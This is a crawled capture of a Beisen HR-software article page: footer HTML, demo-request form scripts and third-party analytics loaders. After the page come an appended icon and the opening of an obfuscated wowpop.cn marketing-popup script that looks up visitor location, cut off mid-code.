								<a href=" https://www.yun88.com/" target="_blank">企业数字化服务平台</a>
								<a href="https://www.udesk.cn/" target="_blank">智能客服系统</a>
							</div>
						</div>
					</div> -->
				</div>
			</div>
		</div>
		<div class="fot2">
			<div class="container">
				<div class="lt">
					<span> © 2002-2024 北京北森云计算股份有限公司版权所有</span>
					<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">京ICP备05051632号-23</a>
					<a href="https://www.beian.gov.cn/portal/index.do" target="_blank" rel="nofollow">京公网安备 11010802020454号</a>
				</div>
				<div class="gt">
					<a href="https://www.beisen.com/sitemap/" target="_blank">网站地图</a>
					<!-- <a href="https://www.beisen.com/privacy/">免责声明</a> -->
					<a href="https://www.beisen.com/privacy/" target="_blank">隐私政策</a>
				</div>
			</div>
		</div>
	</footer>
	<!-- End -->
	<!-- 右侧固定 -->
	<div class="fixehE"></div>
	<div class="fixedgt">
		<div class="item fz_advisory rtf_z udesk_im" id="udesk_zxzx">
			<a  rel="nofollow" class="fz_li">
				<div class="fz_icon">
					<img src="/public/mobile/index/images/beisenyouceimg1.svg" onload="SVGInject(this)" alt="">
				</div>
				<div class="tit">在线咨询</div>
			</a>
		</div>
		<div class="item fz_fan">
			<div class="fz_li">
				<div class="fz_icon">
					<img src="/public/mobile/index/images/beisenyouceimg2.gif" alt="">
					<img src="/public/mobile/index/images/beisenyouceimg2-1.gif" alt="">
				</div>
				<div class="tit">电话沟通</div>
			</div>
			<div class="hover1">
				<div class="link">
					<div class="fz_t">售前咨询</div>
					<div class="tel">400-650-6878</div>
				</div>
				<div class="link">
					<div class="fz_t">售后支持</div>
					<div class="tel">400-650-6886</div>
				</div>
			</div>
		</div>
		<div class="item fz_fan">
			<div class="fz_li" onclick="window.open('/demo/trial','_blank');">
				<div class="fz_icon">
					<img src="/public/mobile/index/images/beisenyouceimg3.gif" alt="">
					<img src="/public/mobile/index/images/beisenyouceimg3-1.gif" alt="">
				</div>
				<div class="tit">预约演示</div>
			</div>
		</div>
		<div class="item fz_top" onclick="goTop()">
			<div class="fz_li">
				<div class="fz_icon">
					<img src="/public/mobile/index/images/beisenyouceimg4.svg" onload="SVGInject(this)" alt="">
				</div>
			</div>
		</div>
	</div>
<input type="hidden" id="__token__" value="830e02c575ee3699ac5a78eaffdc5fb9" />
<script type="text/javascript">
 $token =  document.getElementById("__token__").value
</script>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",564719,false);
</script>


</body>

<script src="/public/mobile/index/js/extend.js"></script> 
<script src="/public/mobile/index/layui-v2.6.8/layui/layui.js"></script>
<script src="/public/mobile/index/js/public.js?v=1.13"></script>
<script src="/public/mobile/index/js/safety.js"></script>
<script src="/public/mobile/index/layui-v2.6.8/layui/layui.js"></script>
<script type="text/javascript" src="/public/mobile/fer/zjs/md5.js"></script>
<script type="text/javascript" src="/public/mobile/fer/zjs/sendsms.js?v=3"></script>
<script>
	var telregular = /^[1][2,3,4,5,6.7,8,9][0-9]{9}$/; //手机正则
	var emailpan = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/  //邮箱正则

	/* 手机验证码倒计时 shifk发送失败填写true  obj节点  tim倒计时时间 */
	function setCodeTime(shifk,obj,tim){
		if(shifk){
			if(!obj.hasClass("kai")){
				var _time;  //计时器
				var shi = tim; //时间
				clearInterval(_time);
				setInterval(function(){
					obj.html(shi+"s后重新发送");
					if(shi<0){
						obj.html("重新发送");
						obj.removeClass("kai");
						clearInterval(_time);
					}
					shi--;
					
				},1000);
				obj.addClass("kai");
			}
		}else{
			obj.html("发送失败");
		}
	}
	/* 倒计时点击 */
	$(".fz_telcode .fz_but").click(function(){
		var _this = $(this);
		var tel = $(this).parent().find(".tel").val(); //手机号
		// 手机号判断
		if(!telregular.test(tel)){
			layer.msg('手机号码输入错误', {icon: 2});
			return false;
		}
	setCodeTime(true,_this,60);
	 var time = timest()
    var new_encrypt = hex_md5("beisen" + tel + time).substr(0, 30)

		$.ajax({
        type: "post",
        url: "https://www.beisen.com/mobile/login/sendsmsform",
        data: { phone: tel, new_encrypt: new_encrypt, time: time },
        dataType: "json",
        success: function (data) {
          if (data.status == 1) {
          } else {
						setCodeTime(false,_this,60);
          }
        }
      })
		
	});
	/* 弹出切换 obj是指当前节点 _in位置 */
	function altcut(obj,_in){

		obj.parents(".bealter").find(".cont .gt .fz_jut").eq(_in).addClass("active").siblings().removeClass("active");
		if(_in==2){
			setTimeout(function(){
				$(".bealter .bag,.bealter .cont .close").click();
			},5000);
		}
		obj
          .parents(".bealters")
          .find(".cont .gt .fz_jut")
          .eq(_in)
          .addClass("active")
          .siblings()
          .removeClass("active")
        if (_in == 2) {
          setTimeout(function () {
            $(".bealters .bag,.bealters .cont .close").click()
          }, 5000)
        }
	};

	/* 预约产品弹窗提交 */
	var formdata = '';
	var chanpinid = '';
	var formusername = ""
	function productAltSubmit(){
		/* 第一个表单 */
		$(".altProduct .fz_j1 .fz_sub").click(function(e){


			var _this = $(this);
			var name = $(this).parents(".fz_j1").find(".name").val(); //姓名
			var usname = $(this).parents(".fz_j1").find(".usname").val(); //公司名称
			var tel = $(this).parents(".fz_j1").find(".tel").val(); //手机号
			var code = $(this).parents(".fz_j1").find(".code").val(); //输入验证码
			var fzroduct1 = $(this).parents(".fz_j1").find(".fz_roduct1").val(); //选择您想演示的产品
			var fzlat = $(this).parents(".fz_j1").find(".fzlat input").prop("checked"); //是否同意保护协议
			// 姓名判断
			if(name==""){
				layer.msg('姓名不能为空', {icon: 2});
				return false;
			}
			// 公司判断
			if(usname==""){
				layer.msg('公司名称不能为空', {icon: 2});
				return false;
			}
			// 手机号判断
			if(!telregular.test(tel)){
				layer.msg('手机号码输入错误', {icon: 2});
				return false;
			}
			// 验证码判断
			if(code==""){
				layer.msg('验证码不能为空', {icon: 2});
				return false;
			}
			// 选择您想演示的产品判断
			if(fzroduct1==""){
				layer.msg('请选择您想演示的产品！', {icon: 2});
				return false;
			}
			// 是否同意保护协议判断
			if(!fzlat){
				layer.msg('请勾选保护协议！', {icon: 2});
				return false;
			}
			/* 这里提交表单 */
			console.log(name,usname,tel,code,fzroduct1,fzlat);
			chanpinid = fzroduct1
			formusername = name
 	$.ajax({
      type: "post",
      url: "https://www.beisen.com/mobile/Index/addFormStep",
      data: {
        chanpin: fzroduct1,
        url: window.location.href,
        name: name,
        c_name: usname,
        phone: tel,
        verification_hid: $("#verification_hid").val(),
        verification: code,
        title: document.title,
        referer_url: document.referrer,
      },
      dataType: "html",
      success: function (data) {
        formdata = JSON.parse(data)
        if (formdata.status == 1) {
					altcut(_this,1);
        } else {
        		layer.msg(formdata.info, {icon: 2});
      	}
      }
    })
			
			return false;
			
		});
		/* 第二个表单判断 */
		$(".altProduct .fz_j2 .fz_sub").click(function(){
			var _this = $(this);
			var  email = $(this).parents(".fz_j2").find(".email").val(); //邮箱
			var  guimo = $(this).parents(".fz_j2").find(".guimo").val(); //企业规模
			var fzlat = $(this).parents(".fz_j2").find(".fzlat input").prop("checked"); //是否同意保护协议
			// 邮箱
			if(!emailpan.test(email)){
				layer.msg('邮箱码输入错误', {icon: 2});
				return false;
			}
			// 企业规模判断
			// if(guimo==""){
			// 	layer.msg('请选择您想演示的产品！', {icon: 2});
			// 	return false;
			// }
			// 是否同意保护协议判断
			if(!fzlat){
				layer.msg('请勾选保护协议！', {icon: 2});
				return false;
			}
			/* 这里提交表单 */
			console.log(email,guimo,fzlat);
 $.ajax({
      type: "post",
      url: "https://www.beisen.com/mobile/Index/addFormStep",
      data: {
        c_scale: guimo,
        content: "",
        mail: email,
        c_duty: "",
        formId: formdata.formId
      },
      dataType: "html",
      success: function (data) {
        var data = JSON.parse(data)
        if (data.status == 1) {
          $.ajax({
            type: "post",
            url: "https://www.beisen.com/mobile/Download/sendFormMail",
            data: {
              name: formusername,
              mail: email,
              proId:chanpinid,
              formId: formdata.formId
            },
            success: function (datai) {}
          })
        	 altcut(_this,2);
        } else {
        	layer.msg(data.info, {icon: 2});
        }
      }
    })
			
			
			return false;
		});
	}
	productAltSubmit();

	/* 预约方案弹窗提交 */
	function SolutionAltSubmit(){
		/* 第一个表单 */
		$(".altSolution .fz_j1 .fz_sub").click(function(e){
			var _this = $(this);
			var name = $(this).parents(".fz_j1").find(".name").val(); //姓名
			var usname = $(this).parents(".fz_j1").find(".usname").val(); //公司名称
			var tel = $(this).parents(".fz_j1").find(".tel").val(); //手机号
			var code = $(this).parents(".fz_j1").find(".code").val(); //输入验证码
			var fzroduct1 = $(this).parents(".fz_j1").find(".fz_roduct1").val(); //选择您想演示的产品
			var fzlat = $(this).parents(".fz_j1").find(".fzlat input").prop("checked"); //是否同意保护协议
			// 姓名判断
			if(name==""){
				layer.msg('姓名不能为空', {icon: 2});
				return false;
			}
			// 公司判断
			if(usname==""){
				layer.msg('公司名称不能为空', {icon: 2});
				return false;
			}
			// 手机号判断
			if(!telregular.test(tel)){
				layer.msg('手机号码输入错误', {icon: 2});
				return false;
			}
			// 验证码判断
			if(code==""){
				layer.msg('验证码不能为空', {icon: 2});
				return false;
			}

			// 选择您想演示的产品判断
			if(fzroduct1==""){
				layer.msg('请选择您想演示的产品！', {icon: 2});
				return false;
			}
			// 是否同意保护协议判断
			if(!fzlat){
				layer.msg('请勾选保护协议！', {icon: 2});
				return false;
			}
			/* 这里提交表单 */
			console.log(name,usname,tel,code,fzroduct1,fzlat);
			chanpinid = fzroduct1
			formusername = name
    $.ajax({
      type: "post",
      url: "/mobile/plan/addFormStep",
      data: {
        chanpin: fzroduct1,
        url: window.location.href,
        name: name,
        c_name: usname,
        phone: tel,
        verification: code
      },
      dataType: "html",
      success: function (data) {
         formdata = JSON.parse(data)
        if (formdata.status == 1) {
					altcut(_this,1);
        } else {
        	layer.msg(formdata.info, {icon: 2});
        }
      }
    })
			return false;
			
		});
		/* 第二个表单判断 */
		$(".altSolution .fz_j2 .fz_sub").click(function(){
			var _this = $(this);
			var  email = $(this).parents(".fz_j2").find(".email").val(); //邮箱
			var  guimo = $(this).parents(".fz_j2").find(".guimo").val(); //企业规模
			var fzlat = $(this).parents(".fz_j2").find(".fzlat input").prop("checked"); //是否同意保护协议
			// 邮箱
			if(!emailpan.test(email)){
				layer.msg('邮箱码输入错误', {icon: 2});
				return false;
			}
			// 企业规模判断
			// if(guimo==""){
			// 	layer.msg('请选择您想演示的产品！', {icon: 2});
			// 	return false;
			// }
			// 是否同意保护协议判断
			if(!fzlat){
				layer.msg('请勾选保护协议！', {icon: 2});
				return false;
			}
			/* 这里提交表单 */
			console.log(email,guimo,fzlat);
			 $.ajax({
      type: "post",
      url: "/mobile/plan/addFormStep",
      data: {
        c_scale: guimo,
        mail: email,
        c_duty: "",
        formId: formdata.formId,
      },
      dataType: "html",
      success: function (data) {
        var data = JSON.parse(data)
        if (data.status == 1) {
          $.ajax({
            type: "post",
            url: "https://www.beisen.com/mobile/Download/sendFormMail",
            data: {
            	name: formusername,
              mail: email,
              proId:chanpinid,
              type:2,
            },
            success: function (datai) {}
          })
    			 altcut(_this,2);
        } else {
          	layer.msg(data.info, {icon: 2});
        }
      }
    })
			
			
			return false;
		});
	}
	SolutionAltSubmit();
	

	$('.eloqua_bps').click(function () {
    var jumpurl = $(this).attr('data-href');
    var formname = $(this).attr('data-formname');
    var keywords = $(this).attr('data-keywords');
    var hidden = $(this).attr('data-hidden');
    if (jumpurl) {
      window.location.href = jumpurl;
    }
    if (formname) {
      $.ajax({
        url: "https://s152648113.t.eloqua.com/e/f2",
        type: 'post',
        async: false,
        crossDomain: true,
        data: {
          hiddenField: hidden, //最新来源
          hiddenField2: hidden, //原始来源
          wechat_nickname: '', //微信昵称
          wechat_country: '', //微信国家
          wechat_province: '', //微信省份
          wechat_city: '', //微信城市
          wechat_openid: '', //用户openId
          wechat_unionid: '', //微信用户unionid
          guanggaoleixing: 'Direct', //广告类型
          jihua: 'gw', //推广计划
          danyuan: 'gw', //推广单元
          word: 'gw', //关键词
          pipei: '', //匹配方式
          //不管
          elqCampaignId: "",
          //不管
          elqFormName: formname,
          //不管
          company: '',
          position1: '',
          contractName1: '',
          mobilePhone: '',
          elqSiteId: "152648113",
          emailAddress: '',
          tracking_code: "官网"
        },
        success: function (data) {
          console.log('data:', data)
        }
      });
    }
  });
</script>
<script>
(function(a,h,c,b,f,g){a["UdeskApiObject"]=f;a[f]=a[f]||function(){(a[f].d=a[f].d||[]).push(arguments)};g=h.createElement(c);g.async=1;g.charset="utf-8";g.src=b;c=h.getElementsByTagName(c)[0];c.parentNode.insertBefore(g,c)})(window,document,"script","https://assets-cli.udesk.cn/im_client/js/udeskApi.js","ud");
ud({
	  "code": "1fkkbk5g",
    "isInvite": true,
    "link": "https://bs.udesk.cn/im_client/?web_plugin_id=41758",
    "selector": ".udesk_im_pro",
    "targetSelector": ".udesk_im",
    "pop": {
        "direction": "left",
        "offset": {
            "top": "2"
        }
    }
    // "code": "1fkkbk5g",
    // "link": "https://bs.udesk.cn/im_client/?web_plugin_id=41758"
});
function updateWT(xhr, data) {
    $('#__token__').val(xhr.getResponseHeader('X-Powered-W'));
}
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d1bbefe8df279e4c536209e91b422bd2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- 致趣埋点 -->
<script src="https://app.beschannels.com/js-sdk/collect-0.0.1.min.js"></script>
<script>
	window.myCollect = new window.Collect({
	  org_id: 'orga960880eff3c14ad7e7beebd520d7c81',//第三方客户的org_id，手动传入，必填
	  system_type: 'another',//客户使用为another
	  userFlag:{
		PhoneNumber: "",
		Email:""
	  }//预置用户标识,用户手动传入，非必填
	})
	window.myCollect.init({
	  page_view_auto: true,//页面浏览是否自动上报，初始化为true
	  element_click_auto: true,//点击事件自动上报,初始化为false
	  events: ['BUTTON', 'input[type="submit"]','A'],//收集需要点击的元素,默认这四个
	});
  </script>

</html>

<!--Matterhttps://www.beisen.com/res/1497.html-->     
   <script src="/public/mobile/bps_detail_0920/js/index.js"></script>

<script type="text/javascript">
        var bpsFormFlag = 0
        var durl = "/download/index.html?fileurl=&title=现代化考勤系统对企业有何意义&type=3&id=1497"
        var bpsId = '1497'
        var bpsType = 3
        function clickDownload(){
            if (bpsFormFlag == 1) {
                 $("#demoform1").hide()
                window.open(durl);
            } else {
                showBpsForm()
            }
        }
    function search(){
      var kw = $('#searchKw').val()
      window.open('/matter/search?key='+kw,'_blank');
    }
    function EnterKey(event){
        event = event || window.event;
        if (event.keyCode == 13) {
            search()
        }
    }
    function read() {
      $.ajax({
        type: "post",
        url: "/special/read.html",
        data: {
          id: '1497'
        },
        success: function (data) {

        }
      })
    }
    read();
    window.onload = function(){
      var file = ""
      if (!file)  {
        durl = ""
        $('#special_form_title').html('预约演示')
        $('#submit').html('提交申请')
      }
    }
    function  showqr(obj){
      console.log(111)
      code = ""
       if(code){
        console.log(22)
          $('#form-code-alert-img').prop("src","/")
          $('#form-code-alert').show()
          $(obj).unbind()
          return
        }
     
    }
    $.ajax({
      type: "get",
      url: "https://www.beisen.com/read/read",
      data: {type: 4, id: '1497'},
      success: function (data) {}
    })



        
    function handleTargetScroll(){
      var target = document.getElementById('target');
      var footer = document.getElementsByTagName('footer')[0];
      var offsetTop = target.offsetTop
      window.addEventListener('scroll', function() {
        var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
        if (scrollTop >= offsetTop && scrollTop <= footer.offsetTop - target.offsetHeight) {  // 滚动到 100px 位置时
          target.style.position = 'fixed';
          target.style.top = '72px';
        } else {
          target.style.position = '';
          target.style.top = '';
        }
      });
    }
    handleTargetScroll()
</script>

  <script src="/public/mobile/special/3/src/js/index.js"></script>
  <script src="/public/mobile/special/3/src/js/swiper-3.4.2.min.js"></script>

  	<!-- add code -->
	<style>
		@media(max-width:978px){
			.detail-content .l-content .t-content .info-box img {
        max-width: 100%!important;
        height: auto!important;
      }
     #target {
      position: static!important;
      width: 100%!important;
      padding: 0 0px 0 0px!important;
     }
     .detail-content .r-content .list_2 .display-inline-flex a .text_p {
      white-space:normal
     }
     .detail-content .r-content .search {
      top: 75px;
      border-radius: 30px;
     }
     .detail-content .l-content .t-content {
       padding-top: 70px;
     }
     .detail-content .l-content .t-content > .l-btn.mb {
      position: absolute;
      left: 20px;
      top: 15px;
      margin: 0;
     }
     .detail-content {
       padding-top: 65px;
     }
		}
	</style>
  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.wowpop.cn/yongsy/dzqianlan.svg
body_size: 619
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 198.5 198.5"><defs><style>.cls-1,.cls-2{fill:#4598f4;}.cls-1{opacity:0.2;isolation:isolate;}</style></defs><title>点赞-浅蓝</title><circle class="cls-1" cx="99.25" cy="99.25" r="99.25"/><path class="cls-2" d="M144.32,87.82h-28.6c11.08-40.92-7.63-43-7.63-43-7.93,0-6.29,6.27-6.89,7.32,0,20-21.25,35.69-21.25,35.69v56.75c0,5.6,7.63,7.62,10.62,7.62h43c4,0,7.33-10.6,7.33-10.6,10.6-36.16,10.6-46.91,10.6-46.91C151.5,87.22,144.32,87.82,144.32,87.82Z"/><path class="cls-2" d="M68.21,87.84H51.09a3.48,3.48,0,0,0-3.59,3.37v.1L51,148.55c0,3.64,3.64,3.64,3.64,3.64H69.5c3.09,0,3.06-2.41,3.06-2.41V92.18C72.56,87.78,68.21,87.84,68.21,87.84Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/etzapf98tvpsqnzwst7eznzxrkfdmeqv
body_size: 125178
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "etzapf98tvpsqnzwst7eznzxrkfdmeqv";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let 